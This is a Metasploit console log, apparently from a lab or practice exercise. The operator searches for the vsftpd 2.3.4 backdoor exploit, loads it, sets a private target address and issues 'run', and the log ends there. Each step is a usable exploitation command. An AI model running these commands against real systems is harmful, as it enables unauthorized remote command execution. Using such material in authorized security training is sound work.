 Metasploit Documentation: https://docs.metasploit.com/
[msf](Jobs:0 Agents:0) >> search vsftpd 2.3.4
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
[msf](Jobs:0 Agents:0) >> use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks4, socks5, sapni, socks5h, http
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> set RHOSTS 192.168.112.133
RHOSTS => 192.168.112.133
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> check
[-] This module does not support check.
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> run